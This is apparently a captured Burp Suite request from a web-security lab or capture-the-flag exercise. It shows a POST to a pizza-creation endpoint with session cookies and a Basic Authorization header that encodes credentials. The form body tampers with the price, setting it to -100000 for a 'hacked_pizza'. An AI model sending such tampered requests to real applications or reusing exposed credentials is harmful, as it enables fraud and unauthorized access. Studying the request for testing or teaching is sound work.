 Go Cancel < >
Request
Raw Params Headers Hex
POST /foobarbaz/pizza/create HTTP/1.1
Host: 35.198.69.56
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://35.198.69.56/foobarbaz/pizza/create
Cookie: csrftoken=KkgxsxCHoDZZQpS6jXLgZri3yJBNrouF2Ae3umbUTgZmeaFUE77g8voRVkwjwahO;
sessionid=agzy391fnygh8zykfwsj9zjy55m2t06d
Authorization: Basic c2gxYTpqdXN0X2RvX2l0X2dvZGRhbW5pdA==
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 141
csrfmiddlewaretoken=cggU0KxHe1bus94IKy0JsS1OmXTpgQO5uweq2z6UJEbRQURw5ImJBW7CJyOVlCBe&name=hacked_pizza&to
ppings=salami%2C+money&price=-100000